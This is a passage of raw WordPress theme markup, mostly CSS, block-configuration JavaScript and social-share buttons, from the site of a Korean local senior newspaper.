				}.tdi_13 .td-read-more{
					display: none;
				}.tdi_13 .td-author-date{
					display: none;
				}.tdi_13 .td-post-author-name{
					display: none;
				}.tdi_13 .td-post-date,
				.tdi_13 .td-post-author-name span{
					display: none;
				}.tdi_13 .entry-review-stars{
					display: none;
				}.tdi_13 .td-icon-star,
                .tdi_13 .td-icon-star-empty,
                .tdi_13 .td-icon-star-half{
					font-size: 15px;
				}.tdi_13 .td-module-comments{
					display: none;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_13 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd3333;
				}.tdi_13 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_13 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_13 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_13.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_13 .td-load-more-wrap a:hover{
					color: #dd3333;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				
					border-color: #dd3333 !important;
				}.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_13.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_13 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13 .td-block-title a,
				.tdi_13 .td-block-title span{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_13 .td-editor-date,
				.tdi_13 .td-editor-date .td-post-author-name a,
				.tdi_13 .td-editor-date .entry-date,
				.tdi_13 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_13 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -10px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_13 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_13 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_13 .td-block-title a,
				.tdi_13 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_13 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_13 .td-module-container:before{
					bottom: -12px;
				}.tdi_13 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_13 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_13 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_13 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"next_prev","sort":"popular7","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_1","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#ffffff","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"700","f_header_font_transform":"uppercase","f_header_font_family":"438","pag_h_border":"#dd3333","custom_title":"\uc8fc\uac04 \ud56b\ud074\ub9ad","pag_text":"#ffffff","pag_bg":"#dd3333","pag_border":"#dd3333","pag_h_text":"#dd3333","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_flex_block_1";
block_tdi_13.post_count = "0";
block_tdi_13.found_posts = "0";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "0";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">주간 핫클릭</span></h4></div><div id=tdi_13 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-kakaotalk" id="kakao-link-btn-126_1"  OnClick="javascript:PutShareLog(126, 'kakaotalk', '126_1');"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaotalk.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="PutShareLog(126, 'naverband', '126_1');SendSNS('naverband', 'Tag Template &#8211; Magazine PRO - 천안시니어신문', 'https://cheonan-senior.com/?p=126', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/naverband.png');"></div><div class="korea-sns-button korea-sns-telegram" OnClick="PutShareLog(126, 'telegram', '126_1');SendSNS('telegram', 'Tag Template &#8211; Magazine PRO - 천안시니어신문', 'https://cheonan-senior.com/?p=126', '', 0);"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/telegram.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-126_1"  OnClick="PutShareLog(126, 'kakaostory', '126_1');ShareKakaostory('c64901cf3b986b01669902850cdc688a', 'https://cheonan-senior.com/?p=126', 'Tag Template &#8211; Magazine PRO',0)"  style="background-image:url('https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/kakaostory.png');"></div>
						<script>
						function CreateKakaoBt_126_1(){
				    InitKakao('c64901cf3b986b01669902850cdc688a');    
				    Kakao.Link.createDefaultButton({
				      container: '#kakao-link-btn-126_1',
				      objectType: 'feed',
				      content: {
				         title: 'Tag Template – Magazine PRO - 천안시니어신문',imageUrl: 'https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/icons/default.jpg',
link:{mobileWebUrl:'https://cheonan-senior.com/?p=126', webUrl:'https://cheonan-senior.com/?p=126'}},
		buttons:[{
								title:'자세히 보기',
								link:{mobileWebUrl:'https://cheonan-senior.com/?p=126',
								webUrl:'https://cheonan-senior.com/?p=126'
								}
							}]
						});	
				  }
				  if( typeof arInitMethods == 'undefined' ){ arInitMethods = new Array; }
				  arInitMethods.push('CreateKakaoBt_126_1'); </script>
</div><div style="clear:both;"></div></div><script> var g_strMainURL = "https://cheonan-senior.com"; </script>
    </div>
</div>
<!-- Instagram -->

    <div class="td-footer-template-wrap" style="position: relative">
        
        <div class="td-footer-wrap ">
            <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15{
margin-right:auto !important;
margin-left:auto !important;
border-style:none !important;
border-color:#232d35 !important;
width:1164px !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
width:100% !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
.tdi_14_rand_style{
background-color:#232d35 !important;
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_19 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_19{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_21,
                .tdi_21 .tdc-columns{
                    min-height: 0;
                }.tdi_21,
				.tdi_21 .tdc-columns{
				    display: block;
				}.tdi_21 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_21{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_21 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_21{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_20_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_20_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_20_rand_style{
background-color:#232d35 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: bottom;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_24{
margin-top:-20px !important;
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .td_block_inner{
                    text-align: center;
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    color: #ffffff;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_24 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
